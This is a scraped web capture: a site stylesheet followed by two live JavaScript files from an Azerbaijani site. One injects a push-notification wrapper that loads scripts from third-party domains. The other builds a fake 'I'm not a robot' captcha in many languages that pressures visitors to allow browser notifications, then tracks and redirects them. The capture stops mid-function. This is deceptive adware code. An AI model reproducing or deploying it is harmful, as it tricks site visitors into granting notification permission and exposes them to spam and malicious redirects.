.menuverh{border-top:1px solid #ddd;border-bottom:1px solid #aeaeae;padding:8px;margin:0px -8px 0px;background:#efefef;background:-moz-linear-gradient(top, #efefef 0%, #dddddd 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#dddddd));
background: -webkit-linear-gradient(top, #efefef 0%,#dddddd 100%);background: -o-linear-gradient(top, #efefef 0%,#dddddd 100%);background: -ms-linear-gradient(top, #efefef 0%,#dddddd 100%);background: linear-gradient(to bottom, #efefef 0%,#dddddd 100%);text-align:center}
#online{text-align:left}.perehod{padding: 0 8px;margin:0}.perehod li{display:inline-block;padding:0;margin:0}
.perehod li a{display:block;font-weight:bold;color:#000;margin:0;text-decoration:none;text-shadow:0 -1px #fff;padding:6px 8px;border:1px solid rgb(168, 168, 168);border-radius:0px;outline: none;background:rgb(205, 205, 205) linear-gradient(rgb(249, 249, 249), rgb(190, 190, 190) 80%);box-shadow: 0 1px rgba(174, 153, 153, 0.9), 0 2px 4px rgba(0, 0, 0, 0.16), inset 0 1px rgba(255,255,255,.3), inset 0 0 3px rgba(255,255,255,.5)}
.perehod li:first-child a{border-radius: 8px 0 0 8px}.perehod li:last-child a{border-radius:0 8px 8px 0}.perehod li:hover a,.perehod li:focus a{background:#9ED039}
.perehod li:active a,.perehod li a.noactive{background:rgb(114, 167, 0) linear-gradient(rgb(167, 216, 66), rgb(104, 157, 0) 80%);color:#fff;text-shadow:0 0px #000;box-shadow:0 1px rgb(118, 116, 116), 0 3px 15px rgba(139, 139, 139, 0.4), inset 0 1px rgba(255,255,255,.3), inset 0 0 3px rgba(166, 163, 163, 0.5)}
.c3{color:maroon}.c2{color:#228B22}.bo{color:#4c4c4c}.c1,.hit,.cb,a.cb,.black{color:#fff;padding:0px 3px;margin:0 1px;border-radius:4px;display:inline-block}.c1{background: #FF4452;border:1px solid #FD1B2C}
.hit{background:#FF9702;border:1px solid #EF7F00}.cb,a.cb{background:#098CFA!important;border:1px solid #037CE2}.center{text-align:center}
.black{background:rgba(0, 0, 0, 0.27);border:1px solid #949494}a.cb{padding:4px}
.photo_album3{border:2px solid #696969}.photo_album2{display:inline-block;margin:10px}.photo_img{position:relative}.photo_album{background:#D3D3D3;border:2px solid #808080;padding:5px;margin:2px;text-align:center}.photo_adult{position:absolute;right:2px;bottom:2px}.photo_may_small{position:absolute;right:0px;bottom:-4px}.photo_may{display:inline-block;position:absolute;right:-2px;bottom:-11px}.immg{max-height:255px;max-width:188px}.ava_img{margin:2px 7px 0 0;border-radius:6px}
.myid{background:#FFE3B5;padding:4px;border-radius:8px;margin:-4px -1px 15px;border:2px dotted #FFD186;padding:8px!important}.anketa1{text-align:center;margin:0;border-bottom:3px dotted #DFDFDF}
.anketa{background: rgba(234, 255, 187, 1);background:-moz-linear-gradient(top, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(234, 255, 187, 1)), color-stop(100%, rgba(217, 250, 139, 1)));background:-webkit-linear-gradient(top, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);background:-o-linear-gradient(top, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);background:-ms-linear-gradient(top, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);background:linear-gradient(to bottom, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);border-bottom:2px solid #C0E863;border-top:2px solid #C0E863;color:#75A901;margin:-8px -9px -9px;padding:9px 8px 26px;text-align:left}.speech{color:#000;position:relative;z-index:100;display:inline-block;padding:8px;text-align:center;line-height:13px;background-color: #fff;border-radius:20px;box-shadow:1px 1px 4px #888}.speech1{background:url(images/speach.png)no-repeat 29px 0;width:57px;height:19px;position:relative;z-index:10000}.speech2{display:inline-block;text-align:left}.foto{clear:both;text-align:left}.foto img{border-radius:10px;border:2px solid#fff;float:left;box-shadow:0 1px 5px rgba(0, 0, 0, 0.47)}.on{background:#B3FF2D;border-radius: 50%;padding:5px;display:inline-block}.off{background:#ddd;border-radius:50%;padding:5px;display:inline-block}.danie{display:inline-block;padding:4px 8px;margin:2px;border-radius:8px;background:#F4F4F4;color:#000;border:1px solid #ddd;box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.31);text-align:left}.silka{display:inline-block;border-radius:25px;padding:12px 10px;margin:5px 5px -17px;position:relative;top:-20px;background:rgba(207, 245, 115, 1);color:#fff;background:-moz-linear-gradient(top, rgba(207, 245, 115, 1), rgba(199, 240, 102, 1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(207, 245, 115, 1)), color-stop(100%, rgba(199, 240, 102, 1)));background:-webkit-linear-gradient(top, rgba(207, 245, 115, 1) 0%, rgba(199, 240, 102, 1) 100%);background:-o-linear-gradient(top, rgba(207, 245, 115, 1) 0%, rgba(199, 240, 102, 1) 100%);background:-ms-linear-gradient(top, rgba(207, 245, 115, 1) 0%, rgba(199, 240, 102, 1) 100%);background:linear-gradient(to bottom, rgba(207, 245, 115, 1) 0%, rgba(199, 240, 102, 1) 100%);border:2px solid rgba(192, 232, 99, 1)}.silka a{color:#6E9D02;display:block;font-weight:bold}.silka a:hover,.silka a:focus{text-shadow: 0 0 5px #fff}.a_block{display:block}.titi{display:none}
.time2{text-align:right;background: #D7F48B;padding:2px 4px;border-radius:4px;margin:0px 2px 0px;}.blm .time{margin:-8px -8px 6px;}
.left_pic img{float:left}.imgka{margin-right:5px;border-radius:10px;border:1px solid #191919;background-size:contain}.overfl_hid{overflow:hidden}.blc22{margin-top:4px;border-top:1px solid#92ccff;border-bottom:1px dotted#81baed;padding:8px;background:url(/style/images/chislo.gif)repeat-x 50% top #b5dcff}.blc br{line-height:0}hr{border-bottom:2px dashed#999999;padding:0;margin:0 -2px}#adnin,#adnin a{color:#800000}.copy{text-align:center}.umgirl{margin-left:2px;float:left;background-size:cover}.sova{margin-left:2px;padding-top:25px;float:left;background-size:cover}.tl{padding:0}.tl a{display:block;padding:8px;border-bottom:1px solid#d2c9c9}
@media screen and (min-width:480px){.pages a,.pages span{padding:8px 12px}.tlsiconkoi li a{padding:12px}.tl li a,.tl2 li a{padding:12px 8px 12px 27px}.zag a,.zag2 a,.zag3 a{padding:6px}span.c1,span.cb,a.cb,span.black{padding:2px 5px;margin:-2px 1px}}
@media screen and (max-width:250px){.tl li a,.tl2 li a{display:inherit;padding:3px 6px 6px 14px;font-size:14px}.tl li{background:url(images/47-s.png) no-repeat left,url(images/link.png) repeat-x #e5e5e5}.tl2 li{background:url(images/48-s.png) no-repeat left,url(images/link.png) repeat-x #e5e5e5}.pages a,.pages span{padding:3px 5px}.tlsiconkoi li a,.menuniz a{padding:4px}.zag a,.zag2 a,.zag3 a{padding:2px}span.c1,span.cb,a.cb,span.black{padding:0 1px; margin:0px 1px;font-size:11px}.news img,.acat img,.acat2 img{width:20px;height:auto}.news a,.blc span.acat,.blc2 span.acat2{font-size:14px}#menuava{width:18px;height:18px}.info img{width:20px;height:auto}.info a{padding:2px;}.save1{padding:2px}}
.adimg {max-width: 300px; width: 100%;}
.comm_title{border:1px solid #CCCACA;padding:6px;background:#E1F9AB;border-radius:4px 4px 0 0;margin:2px 0 0}
.comm_title a{color:#71A600}
.comm_link {
padding: 3px;
margin: 1px;
color: #88bc21;
background: #FFFFFF;
box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.19);
border-radius: 4px;
border: 1px solid #DADADA;
display: inline-block;
}
.videoplayer{width:640px;height:380px}@media screen and (max-width:650px){.videoplayer{width:96%;height:70%}}
.comm_main{border:1px solid #ddd;padding:8px 6px;background:#f3f3f3;border-top:1px solid #fff;border-radius:0 0 6px 6px}
.comm_answer_title {background: #E8E8E8;border-bottom: 0;border-left: 4px solid #E0E0E0;color: #000;font-size: 12px;padding: 4px;margin: 2px -6px 0;}
.comm_answer_main {padding: 4px;font-size: 12px;background: #f3f3f3;margin: 0 -6px;border: 1px solid #E0E0E0; border-left: 4px solid #E0E0E0;}
.comm_answer_title a {padding: 2px 4px;margin: 1px;font-size: 13px;background: #F7F7F7;border-radius: 4px;display: inline-block;}
.speech3 span {display: table-cell;
width: 1%;
background: #f3f3f3;
text-align: center;
padding: 4px 0px;}
.speech3 span:first-child{border-right:2px solid #fff}
.speech3 span a {display: block;}



.list1 {
border-bottom:1px solid #CCC;
display:block;
color:#0b75a1;
text-decoration: bold;
margin-bottom:1px;
background: url(images/umenul.png) repeat-x #EAEAEA;
padding:10px;
}
.list2 {
border-bottom:1px solid #CCC;
display:block;
color:#0b75a1;
text-decoration: bold;
margin-bottom:1px;
background: url(images/umenul.png) repeat-x #EAEAEA;
padding:10px;
}.list4 {
border-bottom:1px solid #CCC;
display:block;
color:#0b75a1;
text-decoration: bold;
margin-bottom:1px;
background: url(images/umenul.png) repeat-x #EAEAEA;
padding:10px;
}
.gmenu {
border-bottom:1px solid #CCC;
display:block;
color:#0b75a1;
text-decoration: bold;
margin-bottom:1px;
background: url(images/umenul.png) repeat-x #EAEAEA;
padding:10px;
}

.time{position:relative;float:left;font-size:14px;top:-26px;margin:0;left:3px;padding:4px!important;background-color:#040404; -moz-opacity:.7;-ms-filter:alpha(opacity=70);filter:alpha(opacity=70);opacity:.7;-khtml-opacity:.7;color:#fff;border-radius:4px 4px 0 0;border:0 solid #000!important}


.cot{    background: #84b627;
    border: 1px solid #69911f;}


.advr,.advr{ margin:0 2px 2px; padding: 2px;border-radius:0 0 8px 8px;border-bottom: 3px solid #FFFFFF; border-top: 1px solid #FFFFFF; background:url(images/hot.png) no-repeat right bottom, url(images/hh.jpg) repeat-x top #bee2fd;min-height: 62px}
.advr img,.advr img {border-radius: 8px;box-shadow: 0 1px 2px #000; float: left;}
.advr a,.advr a{ color:#000; text-shadow: 0 1px 2px #fff}
 #uc_video_player, .uc-list-item {display:none !important}



.span3{width:250px}

.span10{width:40px}
.span13{width:28px}


.count{padding:10px; color: white; background: #59C9F4 !important; border: 1px solid #40BDED;padding: 0px 3px; margin:0 1px; border-radius:8px; display: inline-block; }



.umenu li{padding:0; margin:0 -3px; color:#12769c;border-bottom:1px solid  #d9d9d9;border-top:1px solid  #fff;
background:url(images/47.png) no-repeat left ,url(images/tl.png) no-repeat right , url(images/hhh.gif) repeat-x  #e9eef0}
.umenu  li a{display: block;padding:9px 8px 9px 27px}.umenu  li:first-child,.tl2 li:first-child{border-top:0px solid #fff}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://anarim.az/daopush-init.js
body_size: 710
content:
(function(){
	var s = document.createElement('script');
	s.setAttribute('defer', '');
	s.setAttribute('src', "/push-wrap.js");
	s.onload = init;
	document.body.appendChild(s);

    function init() {
        var userLang = navigator.language || navigator.userLanguage,
            language = userLang.substr(0, 2).toLowerCase(),
            existLanguages = ['be', 'bg', 'cs', 'de', 'el', 'en', 'es', 'fr', 'hr', 'hu', 'id', 'it', 'kk', 'ms', 'pl', 'pt', 'ro', 'ru', 'sk', 'sl', 'th', 'uk', 'vi'];
            
            if(existLanguages.indexOf(language) == -1)
                language = 'en';
            
        var obj = new PushKaWrapper({
                "pid": 33217,
                "appId": '1035479852571',
                "vapidPublicKey": 'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',
                "sourceId": '48768',
                "landingId": 1,
                "marks": {"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},
                "popupUrl": 'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',
                "pushKaScript": 'https://createbetter.xyz/script/push.js?b=72',
                "iCalScript": null,
                "languages": {[language]:[]}
            });
        
        obj.start(1, 60);
    }
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://anarim.az/push-wrap.js
body_size: 13671
content:
'use strict';

var PushKaWrapper = function( params )
{
    this.config = {
        pid             : 1,
        sourceId        : 1,
        appId           : null,
        vapidPublicKey  : null,
        landingId       : null,
        debug           : false,
        allowICal       : false,
        iCalConfirm     : false,
        iCalMacOsDelay  : 3000,
        apiDomain       : 'burningapril.info',
        domainList      : [],
        manifestUrl     : 'https://pmpo.info/app/manifest.json',
        pushKaScript    : 'https://pmpo.info/script/push.js?b=72',
        iCalScript      : 'https://pmpo.info/i-cal.js?b=1',
        popupUrl        : 'https://pmpo.info/redirect',
        captchaImage    : 'https://pmpo.info/media/landings/captcha/images/captcha.jpg',
        //pushKaScript    : 'http://pmpo.info/push.js',
        //captchaImage    : 'http://pmpo.info/media/landings/captcha/images/captcha.jpg',
        //popupUrl        : 'http://pmpo.info/landing/captcha/redirect',
        //popupUrl        : 'http://pmpo.info/landing/captcha/redirect',
        notificationImage : 'https://pmpo.info/media/landings/captcha/images/notification.png',
        iCalClickSelector : 'body',
        redirect        : {
            count          : 1,
            declineCount   : 3,
            maxSubsCount   : 3,
            successUrl     : null,
            alreadyUrl     : null,
            declineUrl     : null,
            trafficbackUrl : null,
            beforeDelay    : 0,
        },
        namePrefix      : 'pushka-',
        popupType       : 'captcha',      // captcha | gray
        popupTimeout    : 10*60,
        startPopupDelay : 5,
        subsCheckExpire : 1*24*60*60,
        subsStatusExpire: 15*60,
        lang            : 'en',
        languages       : {
            ru : {
                btnSubscribe      : 'Подписаться',
                btnContinue       : 'Продолжить',
                btnCancel         : 'Отмена',
                btnClose          : 'Закрыть',
                notRobot          : 'Я не робот',
                popupTitle        : 'Получать оповещения о последних новостях с сайта',
                popupText         : 'Для того чтобы продолжить работу, разрешите подписку',
                titleNotification : 'Уведомление',
                systemAllowTitle  : 'запрашивает разрешение на:',
                systemAllowText   : 'поступил запрос на отправку уведомлений.',
                systemAllowTextPc : 'Показ уведомлений',
                btnAllow          : 'Разрешить',
                btnBlock          : 'Блокировать'
            },
            en : {
                btnSubscribe      : 'Subscribe',
                btnContinue       : 'Continue',
                btnCancel         : 'Cancel',
                btnClose          : 'Close',
                notRobot          : 'I\'m not a robot',
                popupTitle        : 'Get notification about actual news from site',
                popupText         : 'To continue, enable the subscription',
                titleNotification : 'Notification',
                systemAllowTitle  : 'wants to',
                systemAllowText   : 'wants to send you notifications',
                systemAllowTextPc : 'Show notifications',
                btnAllow          : 'Allow',
                btnBlock          : 'Block'
            },
            uk: {
                btnSubscribe      : 'Підписатися',
                btnContinue       : 'Продовжити',
                btnCancel         : 'Відмінити',
                btnClose          : 'Закрити',
                notRobot          : 'Я не робот',
                popupTitle        : 'Отримувати сповіщення про останні новини з сайту',
                popupText         : 'Для того щоб продовжити роботу, дозвольте підписку',
                titleNotification : 'Повідомлення',
                systemAllowTitle  : 'хоче',
                systemAllowText   : 'хоче надіслати вам сповіщення',
                systemAllowTextPc : 'Показувати сповіщення',
                btnAllow          : 'Дозволити',
                btnBlock          : 'Блокувати'
            },
            bg : {
                btnSubscribe      : 'Абониран',
                btnContinue       : 'Процедира',
                btnCancel         : 'Анулираме',
                btnClose          : 'Исключете',
                notRobot          : 'Аз не съм робот',
                popupTitle        : 'Получавайте сигнали за последните новини от сайта',
                popupText         : 'За да продължите, активирайте абонамента',
                titleNotification : 'Известие',
                systemAllowTitle  : 'пита за разрешение',
                systemAllowText   : 'получих искане за изпращане на известия',
                systemAllowTextPc : 'Показване на известия',
                btnAllow          : 'Разрешаване',
                btnBlock          : 'Блокираме'
            },
            cs : {
                btnSubscribe      : 'Podepsat se',
                btnContinue       : 'Pokračujte',
                btnCancel         : 'Zrušit',
                btnClose          : 'Zavřít',
                notRobot          : 'Nejsem robot',
                popupTitle        : 'Dostávat upozornění na nejnovější zprávy z webu',
                popupText         : 'Aby bylo možné pokračovat práci povolit předplatné',
                titleNotification : 'Zpráva',
                systemAllowTitle  : 'žádá o povolení na',
                systemAllowText   : 'přijal požadavek na odeslání zprávy',
                systemAllowTextPc : 'Zobrazují se zprávy,',
                btnAllow          : 'Povolit',
                btnBlock          : 'Blokovat'
            },
            el : {
                btnSubscribe      : 'Εγγραφείτε',
                btnContinue       : 'Συνεχείστε',
                btnCancel         : 'Ακύρωση',
                btnClose          : 'Κλείσιμο',
                notRobot          : 'Δεν είμαι ρομπότ',
                popupTitle        : 'Λαμβάνετε ειδοποιήσεις σχετικά με τα τελευταία νέα από την ιστοσελίδα',
                popupText         : 'Για να συνεχίσετε, ενεργοποιήστε την αποδοχή',
                titleNotification : 'Ειδοποίηση',
                systemAllowTitle  : 'απετείται άδεια για',
                systemAllowText   : 'Αποδοχή αιτημάτων και ειδοποιήσεων',
                systemAllowTextPc : 'Εμφάνιση ειδοποιήσεων',
                btnAllow          : 'Επιτρέψτε',
                btnBlock          : 'Μπλοκάρετε'
            },
            es : {
                btnSubscribe      : 'Seguir',
                btnContinue       : 'Continuar',
                btnCancel         : 'Cancelaciòm',
                btnClose          : 'Cerrar',
                notRobot          : 'No soy robot',
                popupTitle        : 'Recibir notificaciones de las ùltimas noticias de la pàgina web',
                popupText         : 'Para continuar, permita la suscripciòn',
                titleNotification : 'Notificaciòn',
                systemAllowTitle  : 'pide permiso para',
                systemAllowText   : 'Solicitud recibida para enviar notificaciones',
                systemAllowTextPc : 'Ver notificaciones',
                btnAllow          : 'Permitir',
                btnBlock          : 'Bloquear'
            },
            hr : {
                btnSubscribe      : 'Pretplata',
                btnContinue       : 'Nastaviti',
                btnCancel         : 'Otkazati',
                btnClose          : 'Zatvoriti',
                notRobot          : 'Nisam robot',
                popupTitle        : 'Dobivati upozorenja za najnovije vijesti s web-lokacije',
                popupText         : 'Za nastavak rada moraš napraviti pretplatu',
                titleNotification : 'Obavijest',
                systemAllowTitle  : 'traži dopuštenje za',
                systemAllowText   : 'Dobili ste zahtjev za slanje obavijesti',
                systemAllowTextPc : 'Prikaz obavijesti',
                btnAllow          : 'Dopusti',
                btnBlock          : 'Blokiraj'
            },
            it : {
                btnSubscribe      : 'Iscriviti',
                btnContinue       : 'Continuare',
                btnCancel         : 'Cancellazione',
                btnClose          : 'Chiudere',
                notRobot          : 'Io non sono un robot',
                popupTitle        : 'Ricevere avvisi sulle ultime notizie dal sito,',
                popupText         : 'Per continuare a lavorare, consenti l\'abbonamento',
                titleNotification : 'La notifica',
                systemAllowTitle  : 'chiede il permesso di',
                systemAllowText   : 'Ricevuta una richiesta per l\'invio di notifiche',
                systemAllowTextPc : 'Mostrare le notifiche',
                btnAllow          : 'Consentire',
                btnBlock          : 'Bloccare'
            },
            pl : {
                btnSubscribe      : 'Subskrybuj',
                btnContinue       : 'Kontynuować',
                btnCancel         : 'Anuluj',
                btnClose          : 'Zamknąć',
                notRobot          : 'Nie jestem robotem',
                popupTitle        : 'Otrzymywać powiadomienia o najnowszych wiadomościach ze strony',
                popupText         : 'Aby kontynuować pracę, zezwól na subskrypcję',
                titleNotification : 'Wiadomość',
                systemAllowTitle  : 'prosi o pozwolenie na',
                systemAllowText   : 'Otrzymano prośbę na wysyłanie wiadomości',
                systemAllowTextPc : 'Wyświetlanie wiadomości',
                btnAllow          : 'Zezwól',
                btnBlock          : 'Zablokuj'
            },
            pt : {
                btnSubscribe      : 'Seguir',
                btnContinue       : 'Continuar',
                btnCancel         : 'Cancelar',
                btnClose          : 'Fechar',
                notRobot          : 'Não sou um robô',
                popupTitle        : 'Receber notificações das últimas novidades do site',
                popupText         : 'Para continuar o trabalho, permita o seguimento,',
                titleNotification : 'Notificações',
                systemAllowTitle  : 'pede permissão para',
                systemAllowText   : 'Recebeu uma solicitação para enviar notificações',
                systemAllowTextPc : 'Ver notificações',
                btnAllow          : 'Permitir',
                btnBlock          : 'Bloquear'
            },
            ro : {
                btnSubscribe      : 'Abonați',
                btnContinue       : 'Continuați',
                btnCancel         : 'Anulați',
                btnClose          : 'Închide',
                notRobot          : 'Nu sunt robot',
                popupTitle        : 'Primiți alerte cu privire la cele mai recente știri de pe site',
                popupText         : 'Pentru a continua, permiteți abonarea',
                titleNotification : 'Notificări',
                systemAllowTitle  : 'cere permisiune pentru',
                systemAllowText   : 'A primit o solicitare de a trimite notificări',
                systemAllowTextPc : 'Se afișează notificările',
                btnAllow          : 'Permite',
                btnBlock          : 'Blochează'
            },
            sl : {
                btnSubscribe      : 'Naročite se',
                btnContinue       : 'Nadaljuj',
                btnCancel         : 'Prekliči',
                btnClose          : 'Zapri',
                notRobot          : 'Nisem robot',
                popupTitle        : 'Prejmite opozorila za najnovejše novice s spletnega mesta',
                popupText         : 'Če želite nadaljevati, omogočite naročnino',
                titleNotification : 'To opazite',
                systemAllowTitle  : 'zahteva dovoljenje za',
                systemAllowText   : 'Prejeta zahteva za pošiljanje obvestil',
                systemAllowTextPc : 'Prikazovanje obvestil',
                btnAllow          : 'Dovoli',
                btnBlock          : 'Blokiraj'
            },
            id : {
                btnSubscribe      : 'Berlangganan',
                btnContinue       : 'Lanjutkan',
                btnCancel         : 'Batalkan',
                btnClose          : 'Tutup',
                notRobot          : 'Saya bukan robot',
                popupTitle        : 'Terima pemberitahuan tentang berita terbaru dari situs',
                popupText         : 'Untuk melanjutkan, aktifkan berlangganan',
                titleNotification : 'Pemberitahuan',
                systemAllowTitle  : 'meminta izin untuk',
                systemAllowText   : 'diterima permintaan untuk mengirimkan pemberitahuan',
                systemAllowTextPc : 'Menampilkan pemberitahuan,',
                btnAllow          : 'Izinkan',
                btnBlock          : 'Blokir'
            },
            ms : {
                btnSubscribe      : 'Melanggan',
                btnContinue       : 'Teruskan',
                btnCancel         : 'Batalkan',
                btnClose          : 'Tutup',
                notRobot          : 'Saya bukan robot',
                popupTitle        : 'Menerima makluman pemberitahuan berita terkini dari laman web ini',
                popupText         : 'Untuk meneruskan, mengizinkan langganan,',
                titleNotification : 'Pemberitahuan',
                systemAllowTitle  : 'meminta izin untuk',
                systemAllowText   : 'diterima pemberitahuan untuk menghantar pemberitahuan.,',
                systemAllowTextPc : 'Memaparkan pemberitahuan,',
                btnAllow          : 'Izinkan',
                btnBlock          : 'Blokir'
            },
            th : {
                btnSubscribe      : 'ติดตาม',
                btnContinue       : 'ต่อไป',
                btnCancel         : 'การยกเลิก',
                btnClose          : 'ปิด',
                notRobot          : 'ฉันไม่ใช่หุ่นยนต์',
                popupTitle        : 'รับการแจ้งเตือนเกี่ยวกับข่าวล่าสุดจากเว็บไซต์',
                popupText         : 'หากต้องการดำเนินการต่อให้เปิดใช้งานการสมัครรับข้อมูล',
                titleNotification : 'แจ้งให้ทราบ',
                systemAllowTitle  : 'ขอสิทธิ์ไปที่',
                systemAllowText   : 'ได้รับคำขอเพื่อส่งการแจ้ง',
                systemAllowTextPc : 'แสดงการแจ้งเตือน',
                btnAllow          : 'อนุญาต',
                btnBlock          : 'บล็อก'
            },
            vi : {
                btnSubscribe      : 'Theo dõi',
                btnContinue       : 'Tiếp tục',
                btnCancel         : 'Hủy bỏ',
                btnClose          : 'Đóng lại',
                notRobot          : 'Tôi không phải là người máy',
                popupTitle        : 'Được thông báo về tin tức mới từ site',
                popupText         : 'Để tiếp tục làm việc, hãy cho phép theo dõi',
                titleNotification : 'Thông báo',
                systemAllowTitle  : 'yêu cầu sự cho phép',
                systemAllowText   : 'có yêu cầu gửi thông báo',
                systemAllowTextPc : 'Hiển thị thông báo',
                btnAllow          : 'Cho phép',
                btnBlock          : 'Cấm'
            },
            be : {
                btnSubscribe      : 'Подписаться',
                btnContinue       : 'Продолжить',
                btnCancel         : 'Отмена',
                btnClose          : 'Закрыть',
                notRobot          : 'Я не робот',
                popupTitle        : 'Получать оповещения о последних новостях с сайта',
                popupText         : 'Для того чтобы продолжить работу, разрешите подписку',
                titleNotification : 'Уведомление',
                systemAllowTitle  : 'запрашивает разрешение на:',
                systemAllowText   : 'поступил запрос на отправку уведомлений.',
                systemAllowTextPc : 'Показ уведомлений',
                btnAllow          : 'Разрешить',
                btnBlock          : 'Блокировать'
            },
            kk : {
                btnSubscribe      : 'Подписаться',
                btnContinue       : 'Продолжить',
                btnCancel         : 'Отмена',
                btnClose          : 'Закрыть',
                notRobot          : 'Я не робот',
                popupTitle        : 'Получать оповещения о последних новостях с сайта',
                popupText         : 'Для того чтобы продолжить работу, разрешите подписку',
                titleNotification : 'Уведомление',
                systemAllowTitle  : 'запрашивает разрешение на:',
                systemAllowText   : 'поступил запрос на отправку уведомлений.',
                systemAllowTextPc : 'Показ уведомлений',
                btnAllow          : 'Разрешить',
                btnBlock          : 'Блокировать'
            },
            fr : {
                btnSubscribe      : 'S\'abonner',
                btnContinue       : 'Продолжить',
                btnCancel         : 'Continuer',
                btnClose          : 'Fermer',
                notRobot          : 'Je ne suis pas un robot',
                popupTitle        : 'Recevez des alertes sur les dernières nouvelles du site',
                popupText         : 'Pour continuer, activez l\'abonnement',
                titleNotification : 'Avis',
                systemAllowTitle  : 'souhaite',
                systemAllowText   : 'veut vous envoyer des notifications',
                systemAllowTextPc : 'Afficher les notifications',
                btnAllow          : 'Autoriser',
                btnBlock          : 'Bloquer'
            },
            de : {
                btnSubscribe      : 'Jetzt abonnieren',
                btnContinue       : 'Weiter',
                btnCancel         : 'Abbrechen',
                btnClose          : 'Schliessen',
                notRobot          : 'Ich bin kein Roboter',
                popupTitle        : 'Erhalten Sie Benachrichtigungen über die neuesten Nachrichten von der Website',
                popupText         : 'Aktivieren Sie das Abonnement, um fortzufahren',
                titleNotification : 'Beachten Sie',
                systemAllowTitle  : 'möchte',
                systemAllowText   : 'möchte Ihnen BebtnAllowchrichtigungen senden',
                systemAllowTextPc : 'Benachrichtigungen anzeigen',
                btnAllow          : 'Zulassen',
                btnBlock          : 'Blockieren'
            }
        },
        marks : {
            utm_source   : null,
            utm_medium   : null,
            utm_campaign : null,
            utm_term     : null,
            utm_content  : null
        },
        addVars : {
            addPMCounters : false,
        },
        afterInitSubsStatus : function(status){}
    };

    var self = this;
    var objPushKa;
    var objICal;
    var overlayBox;
    var redirectStatus = 'default';

    this.start           = start;
    this.popup           = popup;
    this.prompt          = prompt;
    this.redirect        = redirect;
    this.startArrowPopup = startArrowPopup;

    extend(this.config, params, {});

    initLang();

    function text(tid)
    {
        return self.config.languages[self.config.lang][tid] ? self.config.languages[self.config.lang][tid] : tid;
    }

    function extend(target) {
        if(!arguments[1])
            return;

        for(var i=1; i < arguments.length; i++) {
            var source = arguments[i];

            for(var prop in source) {
                if(source.hasOwnProperty(prop))
                {
                    if( typeof target[prop] === 'object' && target[prop] !== null )
                        extend(target[prop], source[prop]);
                    else
                        target[prop] = source[prop];
                }
            }
        }
    }

    function randomInteger(min, max) {
        var rand = min + Math.random() * (max + 1 - min);
        rand = Math.floor(rand);
        return rand;
    }

    function randomString(length = 10) {
        let result = "";
        for (let i = 0; i < length; i++) {
            const code = Math.floor(Math.random() * (122 - 97 + 1)) + 97;
            result += String.fromCharCode(code);
        }
        return result;
    }

    /********************************************/

    function redirect(count, successUrl, alreadyUrl, declineUrl, trafficbackUrl, maxSubsCount, declineCount, declineDelay)
    {
        self.config.redirect.count          = count;
        self.config.redirect.beforeDelay    = declineDelay > 0 ? declineDelay : 0;
        self.config.redirect.successUrl     = successUrl;
        self.config.redirect.alreadyUrl     = alreadyUrl;
        self.config.redirect.declineUrl     = declineUrl;
        self.config.redirect.trafficbackUrl = trafficbackUrl;
        self.config.redirect.declineCount   = declineCount > 0 && declineCount <= 3 ? declineCount : self.config.redirect.declineCount;
        self.config.redirect.maxSubsCount   = maxSubsCount > 0 && maxSubsCount <= 3 ? maxSubsCount : self.config.redirect.maxSubsCount;

        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        createManifest(self.config.manifestUrl);

        if( 'PushKa' in window )
            startRedirect();
        else
            loadScript(self.config.pushKaScript, startRedirect, function(){console.error('Error on load PushKa script')});
    }

    function tryStartICal()
    {
        if( self.config.allowICal === false )
            return false;

        if( self.config.iCalScript === null )
            return false;

        if( isIOS(navigator.userAgent) === false && isMacOS(navigator.userAgent) === false )
            return false;

        let startDelay = isMacOSChrome(navigator.userAgent) ? self.config.iCalMacOsDelay : 0;

        if( 'DaoICal' in window )
            setTimeout(startICal, startDelay);
        else
            setTimeout(function(){ loadScript(self.config.iCalScript, startICal, function(){console.error('Error on load DaoICal script')})}, startDelay);

        return true;
    }

    function redirectAfterInit(subs)
    {
        let subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed' )
        {
            redirectStatus = subsStatus;

            objPushKa.log(objPushKa.subscriptionAll+' > '+self.config.redirect.maxSubsCount);

            if( objPushKa.subscriptionAll >= self.config.redirect.maxSubsCount )
            {
                setPMAllSubs();
                doRedirect(addPMLinkVars(self.config.redirect.alreadyUrl, 0));
            }
            else if(subsStatus === 'activated')
                objPushKa.subscribe();
            else
                redirectRetrySubs('init');
        }
        else
            objPushKa.subscribe();
    }

    function successSubsRedirect()
    {
        redirectStatus = 'subscribed';

        setTimeout(function(){redirectRetrySubs('subscribe');}, 1000);  // redirect after 1 sec
    }

    function declinedSubsRedirect()
    {
        setTimeout(function(){redirectRetrySubs('declined');}, self.config.redirect.beforeDelay*1000);  // redirect after delay sec
    }

    function notSupportRedirect()
    {
        redirectStatus = 'notSupportRedirect';

        doRedirect(addPMLinkVars(self.config.redirect.trafficbackUrl, 0));
    }

    function redirectRetrySubs(onEvent)
    {
        var urlObj     = new URL(window.location.href);
        var counter    = parseInt(urlObj.searchParams.get("c_rand"));
        var already    = parseInt(urlObj.searchParams.get("a_rand"));
        var declined   = parseInt(urlObj.searchParams.get("d_rand"));
        var subscribed = parseInt(urlObj.searchParams.get("s_rand"));

        counter    = counter    ? parseInt(counter)    : 1;
        already    = already    ? parseInt(already)    : 0;
        declined   = declined   ? parseInt(declined)   : 0;
